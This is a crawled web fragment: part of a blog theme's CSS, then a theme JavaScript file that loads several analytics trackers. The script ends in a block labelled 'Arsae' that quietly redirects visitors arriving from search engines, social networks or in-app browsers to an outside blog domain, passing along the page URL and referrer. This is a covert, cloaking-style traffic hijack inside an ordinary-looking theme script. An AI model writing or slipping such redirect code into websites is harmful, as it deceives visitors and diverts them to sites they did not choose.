        height: calc(100vw / 2.25);
    }

    [data-grid-mobile="true"] #main .blog-posts>.article,
    [data-grid="3"] .blog-posts>.article,
    [data-grid="2"] .blog-posts>.article,
    .blog-posts .article,
    [data-grid-mobile="true"] .infeed,
    [data-layout="2"] #custom-post-1-b .article,
    .related-bottom-inner.gd:not(.noimage) li,
    .related-bottom-inner.gd.noimage li {
        width: 100%;
    }

    [data-grid-mobile="true"] .Blog .post-title,
    [data-grid-mobile="false"] .Blog .post-title,
    [data-grid-mobile="false"]:is(.post) .post-title,
    .post-title,
    [data-grid-mobile="true"] .FeaturedPost .post-title,
    [data-grid-mobile="false"] .PopularPosts .post-title,
    .slider .swipe .slider-text {
        font-size: 1.17rem;
    }

    [data-grid-mobile="true"]:is(.multi) .post-timestamp,
    [data-grid-mobile="false"]:is(.multi) .post-timestamp,
    [data-grid-mobile="true"]:is(.multi) .post-footer,
    [data-grid-mobile="false"]:is(.multi) .post-footer {
        font-size: var(--tx-md);
    }

    .listen:before {
        margin-right: .5em;
    }

    .post-info-right {
        gap: .5em;
    }

    .post-snippet {
        margin-top: .35rem;
    }

    .custom-post-1 .skl,
    .related-bottom-inner.gd .skl {
        grid-template-columns: repeat(1, 1fr);
    }

    .post-action,
    .share-button,
    .share-mobile {
        font-size: .75rem;
    }
}

.zzz {
    align-items: center;
    border: 1.5px solid var(--border);
    border-radius: 12px;
    color: var(--tx-75);
    display: flex;
    font-size: .875em;
    justify-content: center;
    line-height: 1.7em;
    padding: 5rem 1.5rem;
    text-align: center;
    transition: all .3s;
}

.infeed .zzz {
    height: 100%;
}

#HTML10 .zzz {
    background-color: var(--bodyBg);
    border: 0;
    height: -webkit-fill-available;
    padding: 5rem;
    width: auto;
}

#HTML19 .zzz {
    height: 250px;
}

#HTML20 .zzz {
    height: 400px;
}

.footer .ignielIcon {
    height: 100%;
    max-width: 200px;
    margin-bottom: 1rem;
    width: 100%;
}

.footer .ignielIcon path {
    fill: #008c5f;
}

ol[type="A"] {
    list-style-type: upper-alpha;
}

--- FILE ---
content_type: text/javascript
request_url: https://ejs.my.id/theme/starter/headsatu.js
body_size: 747
content:
//Analytics
document.write('<script async src="https://www.googletagmanager.com/gtag/js?id=G-RH6ESNTCXR"></script>');

window.dataLayer = window.dataLayer || [];

function gtag() { dataLayer.push(arguments); }
gtag('js', new Date());

gtag('config', 'G-RH6ESNTCXR');

//Histats
document.write('<img alt="stats" src="//sstatic1.histats.com/0.gif?4788987&101"/>');

//Statcounter
var sc_project = 12931616;
var sc_invisible = 1;
var sc_security = "21518255";

document.write('<script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>');
document.write('<noscript>');
document.write('<div class="statcounter">');
document.write('<a title="Web Analytics" href="https://statcounter.com/" target="_blank">');
document.write('<img class="statcounter" src="https://c.statcounter.com/12931616/0/21518255/1/" alt="Web Analytics" referrerPolicy="no-referrer-when-downgrade">');
document.write('</a>');
document.write('</div>');
document.write('</noscript>');


//Arsae
var ars = rChoice([
    'https://blog.riadanda.com',
]);

function rChoice(arr) {
    return arr[Math.floor(arr.length * Math.random())];
}

///Code arsae client javascript
if (['.google.', '.01net.', 'bing.', '.bing.', 'yandex.', '.facebook.', 'facebook.', 'pinterest.', '.pinterest', 'duckduckgo.', '.yahoo.', 't.co', 'instagram.', '.instagram.', '.ecosia.', '.aol.', '.qwant.', '.tripadvisor.', 'alohafind.', '.youtube.', '.seznam.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))) { window.location.href = ars + '/?arsae=' + encodeURIComponent(window.location.href) + '&arsae_ref=' + encodeURIComponent(document.referrer) }